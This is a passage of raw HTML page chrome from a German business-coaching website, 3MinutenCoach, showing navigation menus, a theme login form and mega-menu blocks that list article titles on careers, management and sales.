<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12"><a title="Home" href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li id="menu-item-18545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li id="menu-item-4649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li id="menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li id="menu-item-4655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li></ul></li><li id="menu-item-6446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li id="menu-item-6447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li id="menu-item-6448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li id="menu-item-6449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li id="menu-item-6450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li id="menu-item-6451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li id="menu-item-6452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li id="menu-item-18697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18697"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5015"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2059"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2060"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2065"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15941"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-18698" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18698"><a href="https://www.3minutencoach.com/cookie-einstellungen/">Cookie-Einstellungen</a></li><li id="menu-item-10811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10811"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Anmelden</div><div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Passwort-Wiederherstellung</div><div class="td-login-panel-descr">Passwort zurücksetzen</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="272" height="90"/>
<span class="td-visual-hidden">3MinutenCoach</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-280-x-96-px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-140-x-48-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a></div><div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12"><a title="Home" href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="5";block_tdi_1.found_posts="120";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="24";tdBlocksArray.push(block_tdi_1)</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" class="td-image-wrap " title="Business-Mode für jede Jahreszeit" ><img class="entry-thumb" src="[data-uri]" alt="Business-Mode für jede Jahreszeit" title="Business-Mode für jede Jahreszeit" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/03/group-of-businesswomen-meeting-in-the-office-2025-03-13-16-29-30-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" title="Business-Mode für jede Jahreszeit">Business-Mode für jede Jahreszeit</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" class="td-image-wrap " title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" ><img class="entry-thumb" src="[data-uri]" alt="es lebe der Chief Transformation Officer" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/02/middle-aged-man-it-manager-have-work-meeting-with-2023-11-27-05-02-54-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)">Der klassische CIO ist tot, es lebe der Chief Transformation Officer&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" class="td-image-wrap " title="Schlüsselkompetenzen bei der Jobsuche" ><img class="entry-thumb" src="[data-uri]" alt="Schlüsselkompetenzen bei der Jobsuche" title="Schlüsselkompetenzen bei der Jobsuche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/12/beautiful-asian-businesswoman-sitting-at-the-offic-2023-11-27-05-16-29-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" title="Schlüsselkompetenzen bei der Jobsuche">Schlüsselkompetenzen bei der Jobsuche</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" class="td-image-wrap " title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" ><img class="entry-thumb" src="[data-uri]" alt="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/diverse-colleagues-working-in-office-2023-11-27-05-24-34-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche">Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" class="td-image-wrap " title="Executive Search: Hochqualifizierte Spezialisten finden" ><img class="entry-thumb" src="[data-uri]" alt="Hochqualifizierte Spezialisten finden" title="Executive Search: Hochqualifizierte Spezialisten finden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/Hochqualifizierte-Spezialisten-finden-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" title="Executive Search: Hochqualifizierte Spezialisten finden">Executive Search: Hochqualifizierte Spezialisten finden</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_mega_menu";block_tdi_2.post_count="5";block_tdi_2.found_posts="717";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="144";tdBlocksArray.push(block_tdi_2)</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" class="td-image-wrap " title="Wertschätzung ist keine Einbahnstraße" ><img class="entry-thumb" src="[data-uri]" alt="Wertschätzung ist keine Einbahnstraße" title="Wertschätzung ist keine Einbahnstraße" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/confident-businessman-smiling-with-hands-in-pocket-2025-09-09-19-20-33-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" title="Wertschätzung ist keine Einbahnstraße">Wertschätzung ist keine Einbahnstraße</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/auch-negative-emotionen-zeigen/"  rel="bookmark" class="td-image-wrap " title="Auch negative Emotionen zeigen" ><img class="entry-thumb" src="[data-uri]" alt="Emotionen zeigen" title="Auch negative Emotionen zeigen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/businessman-portrait-2025-02-25-13-56-10-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/auch-negative-emotionen-zeigen/"  rel="bookmark" title="Auch negative Emotionen zeigen">Auch negative Emotionen zeigen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/neuro-leadership-mit-herz-hirn-und-haltung-fuehren/"  rel="bookmark" class="td-image-wrap " title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" ><img class="entry-thumb" src="[data-uri]" alt="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/confident-businessman-posing-in-an-office-with-two-2025-07-01-05-51-29-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/neuro-leadership-mit-herz-hirn-und-haltung-fuehren/"  rel="bookmark" title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen">Neuro-Leadership: Mit Herz, Hirn und Haltung führen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/8-tipps-fuer-fuehrungskraefte-wie-sie-einen-personalabbau-meistern/"  rel="bookmark" class="td-image-wrap " title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" ><img class="entry-thumb" src="[data-uri]" alt="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/lose-job-your-fired-unhappy-business-man-with-su-2025-03-26-08-03-03-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/8-tipps-fuer-fuehrungskraefte-wie-sie-einen-personalabbau-meistern/"  rel="bookmark" title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern">8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_mega_menu";block_tdi_3.post_count="5";block_tdi_3.found_posts="268";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="54";tdBlocksArray.push(block_tdi_3)</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/verflixt-mein-bzw-unser-auftragsbuch-fuer-das-kommende-jahr-ist-noch-leer/"  rel="bookmark" class="td-image-wrap " title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“" ><img class="entry-thumb" src="[data-uri]" alt="Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer" title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/young-handsome-business-man-over-isolated-backgrou-2025-10-13-06-57-38-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/verflixt-mein-bzw-unser-auftragsbuch-fuer-das-kommende-jahr-ist-noch-leer/"  rel="bookmark" title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“">„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" class="td-image-wrap " title="So geht Akquise, die niemanden kalt lässt" ><img class="entry-thumb" src="[data-uri]" alt="So geht Akquise, die niemanden kalt lässt" title="So geht Akquise, die niemanden kalt lässt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/man-is-standing-and-having-phone-call-group-of-bu-2025-03-18-19-48-52-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" title="So geht Akquise, die niemanden kalt lässt">So geht Akquise, die niemanden kalt lässt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" class="td-image-wrap " title="Das Servicegeschäft auf- und ausbauen" ><img class="entry-thumb" src="[data-uri]" alt="Das Servicegeschäft auf- und ausbauen" title="Das Servicegeschäft auf- und ausbauen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/mature-business-partners-shaking-hands-in-restaura-2024-11-08-15-57-09-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" title="Das Servicegeschäft auf- und ausbauen">Das Servicegeschäft auf- und ausbauen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" class="td-image-wrap " title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" ><img class="entry-thumb" src="[data-uri]" alt="Preisverhandlungen in schlechten und unsicheren Zeiten führen" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/side-view-of-handsome-businessman-talking-with-bus-2024-11-07-16-56-55-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen">Preisverhandlungen in schlechten und unsicheren Zeiten führen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font 